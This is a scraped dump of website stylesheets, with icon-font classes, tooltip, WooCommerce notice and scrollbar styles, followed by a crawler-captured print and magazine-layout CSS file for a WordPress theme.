.fa-mixcloud:before{content:"\f289"}
.fa-scribd:before{content:"\f28a"}
.fa-pause-circle:before{content:"\f28b"}
.fa-pause-circle-o:before{content:"\f28c"}
.fa-stop-circle:before{content:"\f28d"}
.fa-stop-circle-o:before{content:"\f28e"}
.fa-shopping-bag:before{content:"\f290"}
.fa-shopping-basket:before{content:"\f291"}
.fa-hashtag:before{content:"\f292"}
.fa-bluetooth:before{content:"\f293"}
.fa-bluetooth-b:before{content:"\f294"}
.fa-percent:before{content:"\f295"}
.fa-gitlab:before{content:"\f296"}
.fa-wpbeginner:before{content:"\f297"}
.fa-wpforms:before{content:"\f298"}
.fa-envira:before{content:"\f299"}
.fa-universal-access:before{content:"\f29a"}
.fa-wheelchair-alt:before{content:"\f29b"}
.fa-question-circle-o:before{content:"\f29c"}
.fa-blind:before{content:"\f29d"}
.fa-audio-description:before{content:"\f29e"}
.fa-volume-control-phone:before{content:"\f2a0"}
.fa-braille:before{content:"\f2a1"}
.fa-assistive-listening-systems:before{content:"\f2a2"}
.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}
.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}
.fa-glide:before{content:"\f2a5"}
.fa-glide-g:before{content:"\f2a6"}
.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}
.fa-low-vision:before{content:"\f2a8"}
.fa-viadeo:before{content:"\f2a9"}
.fa-viadeo-square:before{content:"\f2aa"}
.fa-snapchat:before{content:"\f2ab"}
.fa-snapchat-ghost:before{content:"\f2ac"}
.fa-snapchat-square:before{content:"\f2ad"}
.fa-pied-piper:before{content:"\f2ae"}
.fa-first-order:before{content:"\f2b0"}
.fa-yoast:before{content:"\f2b1"}
.fa-themeisle:before{content:"\f2b2"}
.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}
.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}
.fa-handshake-o:before{content:"\f2b5"}
.fa-envelope-open:before{content:"\f2b6"}
.fa-envelope-open-o:before{content:"\f2b7"}
.fa-linode:before{content:"\f2b8"}
.fa-address-book:before{content:"\f2b9"}
.fa-address-book-o:before{content:"\f2ba"}
.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}
.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}
.fa-user-circle:before{content:"\f2bd"}
.fa-user-circle-o:before{content:"\f2be"}
.fa-user-o:before{content:"\f2c0"}
.fa-id-badge:before{content:"\f2c1"}
.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}
.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}
.fa-quora:before{content:"\f2c4"}
.fa-free-code-camp:before{content:"\f2c5"}
.fa-telegram:before{content:"\f2c6"}
.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}
.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}
.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}
.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}
.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}
.fa-shower:before{content:"\f2cc"}
.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}
.fa-podcast:before{content:"\f2ce"}
.fa-window-maximize:before{content:"\f2d0"}
.fa-window-minimize:before{content:"\f2d1"}
.fa-window-restore:before{content:"\f2d2"}
.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}
.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}
.fa-bandcamp:before{content:"\f2d5"}
.fa-grav:before{content:"\f2d6"}
.fa-etsy:before{content:"\f2d7"}
.fa-imdb:before{content:"\f2d8"}
.fa-ravelry:before{content:"\f2d9"}
.fa-eercast:before{content:"\f2da"}
.fa-microchip:before{content:"\f2db"}
.fa-snowflake-o:before{content:"\f2dc"}
.fa-superpowers:before{content:"\f2dd"}
.fa-wpexplorer:before{content:"\f2de"}
.fa-meetup:before{content:"\f2e0"}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@font-face{font-family:'tiefonticon';src:url(fonts/tiefonticon.eot);src:url(fonts/tiefonticon.eot?#iefix) format("embedded-opentype"),url(fonts/tiefonticon.woff) format("woff"),url(fonts/tiefonticon.ttf) format("truetype"),url(fonts/tiefonticon.svg?#tiefonticon) format("svg");font-weight:400;font-style:normal;font-display:swap}
[class^="tie-icon-"],[class*=" tie-icon-"]{font-family:'tiefonticon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tie-icon-basecloud:before{content:"\f105"}
.tie-icon-cloud-2:before{content:"\e904"}
.tie-icon-cloud-solid:before{content:"\e905"}
.tie-icon-wind:before{content:"\e902"}
.tie-icon-thermometer-half:before{content:"\e901"}
.tie-icon-check:before{content:"\e116"}
.tie-icon-cross:before{content:"\e117"}
.tie-icon-dots-three-horizontal:before{content:"\e903"}
.tie-icon-fire:before{content:"\e900"}
.tie-icon-map:before{content:"\e6ab"}
.tie-icon-goto:before{content:"\e64a"}
.tie-icon-star:before{content:"\e66b"}
.tie-icon-plaine:before{content:"\e671"}
.tie-icon-house:before{content:"\e67d"}
.tie-icon-users:before{content:"\e69b"}
.tie-icon-user:before{content:"\e69c"}
.tie-icon-typing:before{content:"\e69e"}
.tie-icon-settings:before{content:"\e6a3"}
.tie-icon-ringer:before{content:"\e6a7"}
.tie-icon-messageright:before{content:"\e6b3"}
.tie-icon-list:before{content:"\e6b8"}
.tie-icon-inbox:before{content:"\e6bb"}
.tie-icon-edit:before{content:"\e6bd"}
.tie-icon-raindrop:before{content:"\f078"}
.tie-icon-text:before{content:"\e685"}
.tie-icon-audio:before{content:"\e6a2"}
.tie-icon-picture:before{content:"\e6ac"}
.tie-icon-video:before{content:"\e6b6"}
.tie-icon-windysnow:before{content:"\f103"}
.tie-icon-mist:before{content:"\f108"}
.tie-icon-moon:before{content:"\f10d"}
.tie-icon-sun:before{content:"\f113"}
.tie-icon-thunder:before{content:"\f114"}
.tooltip{position:absolute;z-index:1070;display:block;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}
.tooltip .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;font-family:inherit!important}
.tooltip .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.in{opacity:.9;filter:alpha(opacity=90)}
.tooltip.top{margin-top:-3px;padding:5px 0}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right{margin-left:3px;padding:0 5px}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.bottom{margin-top:3px;padding:5px 0}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.left{margin-left:-3px;padding:0 5px}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.woocommerce-message,.woocommerce-error,.woocommerce-info,.bbp-template-notice,.indicator-hint{list-style:none outside;width:100%;word-wrap:break-word;position:relative;padding:10px 10px 10px 50px!important;margin:15px 0!important;line-height:30px;background-color:#89ba16;color:#fff;border-radius:2px;*zoom:1}
.woocommerce-message p,.woocommerce-error p,.woocommerce-info p,.bbp-template-notice p,.indicator-hint p{margin:0;line-height:inherit;height:auto}
.woocommerce-message:after,.woocommerce-error:after,.woocommerce-info:after,.bbp-template-notice:after,.indicator-hint:after{content:" ";display:table}
.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before,.bbp-template-notice:before,.indicator-hint:before{position:absolute;left:10px;top:10px;font-family:"FontAwesome";content:"\f00c";font-size:14px;width:30px;text-align:center;display:inline-block}
.woocommerce-message a,.woocommerce-message a.button,.woocommerce-error a,.woocommerce-error a.button,.woocommerce-info a,.woocommerce-info a.button,.bbp-template-notice a,.bbp-template-notice a.button,.indicator-hint a,.indicator-hint a.button{color:#fff!important;background:transparent;float:right;padding:0 10px;line-height:30px}
.woocommerce-message a:hover,.woocommerce-message a.button:hover,.woocommerce-error a:hover,.woocommerce-error a.button:hover,.woocommerce-info a:hover,.woocommerce-info a.button:hover,.bbp-template-notice a:hover,.bbp-template-notice a.button:hover,.indicator-hint a:hover,.indicator-hint a.button:hover{background-color:rgba(255,255,255,0.1)!important}
.woocommerce-info,.bbp-template-notice.info{background-color:#3498db!important}
.woocommerce-info:before,.bbp-template-notice.info:before{content:"\f129"}
.woocommerce-error,.bbp-template-notice.error{background-color:#e74c3c}
.woocommerce-error:before,.bbp-template-notice.error:before{content:"\f00d"}
.woocommerce-warning,.bbp-template-notice.important,.bbp-template-notice.warning{background-color:#f39c12}
.woocommerce-warning:before,.bbp-template-notice.important:before,.bbp-template-notice.warning:before{content:"\f071"}
@media (min-width:768px){.cdsROW.wide{margin:25px auto 35px!important;border-radius:60px!important;width:500px!important}
.cdsROW.wide .cdsLocName{max-width:280px!important;width:280px!important}}
@media (max-width:767px){.cdsROW.wide{width:100%!important;padding:30px;text-align:center;height:auto!important}
.cdsROW.wide .cdsROWContainer>div{width:100%!important;display:block!important;margin:0 0 20px;max-width:none!important}
.cdsROW.wide .cdsROWContainer>div:last-child{margin-bottom:0}
.cdsROW.wide .logo{border-right:none!important}}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}
.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}
.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}
.mCSB_container{overflow:hidden;width:auto;height:auto}
.mCSB_scrollTools{position:absolute;width:16px;height:auto;right:auto;top:0;left:0;bottom:0}
.mCSB_outside+.mCSB_scrollTools{left:-26px}
.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:auto;right:0}
.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:-26px}
.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}
.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}
.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}
.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;text-align:center}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}
.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}
.mCSB_scrollTools .mCSB_buttonDown{bottom:0}
.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}
.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}
.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}
.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}
.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}
.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;box-sizing:border-box}
.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}
.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}
.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{transition:opacity .2s ease-in-out,background-color .2s ease-in-out}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}
.mCSB_scrollTools{opacity:.75;filter:alpha(opacity=75);-ms-filter:alpha(opacity=75)}
.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:alpha(opacity=0);-ms-filter:alpha(opacity=0)}
.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover ~ .mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:alpha(opacity=100);-ms-filter:alpha(opacity=100)}
.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background:rgba(0,0,0,0.3);filter:alpha(opacity=40);-ms-filter:alpha(opacity=40)}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background:rgba(0,0,0,0.3);filter:alpha(opacity=75);-ms-filter:alpha(opacity=75)}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background:rgba(0,0,0,0.4);filter:alpha(opacity=85);-ms-filter:alpha(opacity=85)}
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background:rgba(0,0,0,0.5);filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}
.dark-skin .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,0.35)}
.dark-skin .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.45)}
.dark-skin .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.dark-skin .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.55)}

--- FILE ---
content_type: text/css
request_url: https://comprating.com/template/022/css/print.css
body_size: 30080
content:
@charset "utf-8";/* The coding page CSS */
html,body{background-color:#fff;color:#000;margin:0;padding:0}
img{max-width:100%;display:block}
ul,ol,li{page-break-inside:avoid}
h1,h2,h3,h4,h5,h6{page-break-after:avoid}
table,tr,td{page-break-before:avoid}
.single-post.sidebar-right .main-content,.single-post.sidebar-left .main-content{width:100%}
.single-post .tie-row{border:0}
.single-post .main-content{border:0;max-width:75%!important;margin:0 auto!important;float:none!important}
.single-post #theme-header,.single-post .sidebar,.single-post #footer,.single-post .slider-area,.single-post #mobile-menu-icon,.single-post .post-footer,.single-post #post-newsletter,.single-post .prev-next-post-nav,.single-post #related-posts,.single-post #respond,.single-post .tie-video .featured-area,.single-post figure a:after,.single-post .post-tags,.single-post #check-also-box,.single-post #go-to-content,.single-post #breadcrumb,.single-post .toggle-post-content,.single-post #add-comment-block,.single-post .about-author,.single-post #go-to-top,.single-post #reading-position-indicator{display:none!important}
.single-post .thumb-overlay{padding:0}
.single-post .tie-parallax [id^="jarallax-container-"] > div{position:absolute!important;margin-top:0!important;width:100%;height:100%}
.post-has-toggle #the-post .entry{max-height:unset!important}
.post-has-toggle #the-post .entry:before{display:none!important}
.post-has-toggle #the-post .entry img[class*="wp-image-"]{opacity:1!important}
.single-big-img .entry-header{background-color:#fff;color:#000;padding:20px;bottom:0}
.single-big-img .entry-header .entry-sub-title,.single-big-img .entry-header .entry-title,.single-big-img .entry-header .post-meta,.single-big-img .entry-header .post-meta a:not(:hover){color:#000;text-shadow:unset}
.magazine2 .container-wrapper,.magazine2.woocommerce div.product .woocommerce-tabs,.magazine2.woocommerce div.product .related.products{border-width:0;padding:0;background:transparent;opacity:.99}
@media (min-width:992px){.magazine2.sidebar-left .sidebar,.magazine2 .sidebar-left .sidebar{padding-right:40px}
.magazine2.sidebar-right .sidebar,.magazine2 .sidebar-right .sidebar{padding-left:40px}}
.magazine2 .tie-popup-container .container-wrapper{padding:30px}
.magazine2.page .entry-content,.magazine2.archive .wide-post-box .container-wrapper{padding-top:0}
.magazine2 .mag-box,.magazine2 .sidebar .container-wrapper,.magazine2 .widget-content-only{margin-bottom:50px}
@media (max-width:991px){.magazine2 .mag-box,.magazine2 .sidebar .container-wrapper,.magazine2 .widget-content-only{margin-bottom:30px}}
.magazine2 .has-background .slider-area,.magazine2 .mag-box.breaking-news-outer{margin-bottom:30px}
@media (max-width:991px){.magazine2 .has-background .slider-area,.magazine2 .mag-box.breaking-news-outer{margin-bottom:15px}}
html:not(.dark-skin) .magazine2 .section-item:not(.dark-skin) .box-dark-skin>.container-wrapper{padding:30px}
@media (max-width:767px){html:not(.dark-skin) .magazine2 .section-item:not(.dark-skin) .box-dark-skin>.container-wrapper{padding:15px}}
.dark-skin .magazine2 .container-wrapper{background-color:transparent}
.dark-skin .magazine2 .mag-box.timeline-box .posts-items:last-of-type:after,.magazine2 .box-dark-skin.timeline-box .posts-items:last-of-type:after{background-image:linear-gradient(to bottom,#404146 0%,#27292d 80%)}
.dark-skin .magazine2 .mag-box .day-month:before,.magazine2 .box-dark-skin .day-month:before{border-color:#27292d}
@media (min-width:768px){.dark-skin .magazine2 .mag-box.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{background:#27292d}}
.magazine2.post-layout-1 .entry-header-outer,.magazine2.post-layout-2 .entry-header-outer,.magazine2.post-layout-6 .entry-header-outer{padding:0 0 20px}
.magazine2.post-layout-2 .featured-area,.magazine2.archive:not(.bbpress) .entry-header-outer,.magazine2.search .entry-header-outer{margin-bottom:30px}
@media (max-width:991px){.magazine2.post-layout-2 .featured-area,.magazine2.archive:not(.bbpress) .entry-header-outer,.magazine2.search .entry-header-outer{margin-bottom:20px}}
@media (min-width:992px){.magazine2.post-layout-8.one-column-no-sidebar .main-content{padding:30px;background:#fff}
.dark-skin .magazine2 .post-layout-8.one-column-no-sidebar .main-content{background-color:#1f2024}}
.magazine2 .post-footer-on-bottom{border:1px solid rgba(0,0,0,0.1);padding:15px}
.magazine2 .post-footer-on-top{padding-right:0;padding-left:0}
.magazine2 .post-footer-on-top:first-child{padding-top:0}
.magazine2 .post-components>div,.magazine2 .post-components #add-comment-block{margin-top:50px}
@media (max-width:991px){.magazine2 .post-components>div,.magazine2 .post-components #add-comment-block{margin-top:30px}}
.magazine2 #post-newsletter{padding:30px;border-width:1px;background:#fafafa}
@media (max-width:670px){.magazine2 #post-newsletter{padding:15px}}
.dark-skin .magazine2 #post-newsletter{background-color:#18191c}
.magazine2 .entry-content{padding:0 0 30px}
@media (max-width:670px){.magazine2 .entry-content{padding:0 0 15px}}
.magazine2:not(.post-layout-8):not(.one-column-no-sidebar) .tie-full-width-img img,.magazine2:not(.post-layout-8):not(.one-column-no-sidebar):not(.full-width) .entry .alignwide,.magazine2:not(.post-layout-8):not(.one-column-no-sidebar):not(.full-width) .entry .alignfull{margin-right:0;margin-left:0;width:100%}
.magazine2 .post-element .entry-archives-header{padding:0}
.magazine2 .post-element .entry-content{padding:15px 0 0}
@media (min-width:768px){.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) .post-element{width:calc(92% / 3);margin-bottom:4%}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) .grid-sizer{width:calc(92% / 3)}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) .gutter-sizer{width:4%}}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) #masonry-grid:not(.masonry-loaded) .post-element{margin-right:4%;margin-left:0}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3){margin-right:0;margin-left:0}
.magazine2 .entry .authors-wrap{margin-top:60px}
.magazine2 .entry .authors-wrap>li{margin-bottom:50px}
.menu-counter-bubble-outer,.notifications-total-outer{position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4px}
.menu-counter-bubble{position:relative;min-width:14px;height:14px;line-height:14px;background:#e74c3c;border-radius:10px;display:block;text-align:center;font-size:10px;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%);transition:-webkit-transform .2s;transition:transform .2s;transition:transform 0.2s,-webkit-transform .2s;padding:0 4px;margin-right:-2px}
#main-nav .menu-counter-bubble{min-width:16px;height:16px;line-height:16px}
.comp-sub-menu{display:none;position:absolute;z-index:1;right:0;width:250px;overflow:hidden;padding:20px;background:#fff;cursor:default;box-shadow:0 3px 4px rgba(0,0,0,0.2);box-sizing:content-box}
li.custom-menu-link:hover .comp-sub-menu{display:block}
.comp-sub-menu li{position:relative;border:solid rgba(0,0,0,0.08);border-width:1px 0 0;width:100%}
.comp-sub-menu li:last-child{margin-bottom:0;border-bottom-width:0}
.shopping-cart-icon .comp-sub-menu{border-top:1px solid rgba(0,0,0,0.08)}
.comp-sub-menu .cart-list{max-height:275px;overflow-y:auto;overflow-x:hidden}
.comp-sub-menu .cart-list .remove{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}
.comp-sub-menu .cart-list li{overflow:hidden;padding-bottom:10px;margin-bottom:10px;border-width:0 0 1px}
.comp-sub-menu .cart-list li:last-child{border-bottom-width:1px;margin-bottom:0}
.comp-sub-menu .cart-list li:hover .remove{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.comp-sub-menu .product-thumb{float:left;margin-right:15px;width:50px}
.comp-sub-menu .product-thumb img{display:block}
.comp-sub-menu .product-thumb a{padding:0;line-height:0}
.comp-sub-menu .product-title{line-height:10px;padding-right:30px}
.comp-sub-menu .product-title a{display:inline;font-size:14px;font-weight:400;text-align:left;line-height:20px;width:100%;border:0;padding:0}
.comp-sub-menu .product-title a,.comp-sub-menu .notifications-item a{background-color:transparent}
.comp-sub-menu .product-meta{display:block;line-height:18px;font-size:12px}
.comp-sub-menu .shopping-subtotal{line-height:30px;margin:5px 0;font-size:14px;text-align:center}
.comp-sub-menu .shopping-subtotal span{font-weight:700}
.comp-sub-menu .button{display:block;font-size:14px;margin-top:7px;height:35px}
.comp-sub-menu .cart-empty-message{text-align:center;line-height:1.5}
.comp-sub-menu.bp-notifications-menu{padding:0}
.comp-sub-menu.bp-notifications-menu li{padding:0;margin:0;line-height:18px;font-size:90%}
.comp-sub-menu.bp-notifications-menu li a{padding:10px 10px 10px 35px;display:block}
.comp-sub-menu.bp-notifications-menu li a span{margin-left:-22px;margin-right:5px}
.comp-sub-menu #no-notifications{text-align:center}
.grid-social-icons .comp-sub-menu.dropdown-social-icons{width:120px}
.comp-sub-menu.dropdown-social-icons{width:150px;padding:0;margin:0;line-height:35px}
.comp-sub-menu.dropdown-social-icons a{display:block;font-size:13px}
.comp-sub-menu.dropdown-social-icons a span{color:#2c2f34}
.comp-sub-menu.dropdown-social-icons a .fa{width:50px;text-align:center}
.comp-sub-menu.dropdown-social-icons li:last-child{border-bottom:0}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li{width:40px;float:left;margin:0;border:1px solid rgba(0,0,0,0.08);border-width:0 1px 1px 0}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li .fa{width:40px}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li:nth-child(-n+3){border-top-width:1px}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li:nth-child(3n+3){border-right:0}
.components-user-profile{width:180px}
.components-user-profile .author-avatar{display:none}
.components-user-profile .welcome-text{margin-bottom:10px;font-size:14px}
.components-user-profile li{line-height:32px;border:none}
.components-user-profile li a{display:block}
.cart-list::-webkit-scrollbar{width:3px;opacity:0}
.cart-list::-webkit-scrollbar-track{-webkit-box-shadow:none}
.cart-list:hover::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.2)}
.main-nav-dark .main-nav .cart-list:hover::-webkit-scrollbar-track,.top-nav-dark .top-nav .cart-list:hover::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(255,255,255,0.2)}
.cart-list::-webkit-scrollbar-thumb{background-color:transparent}
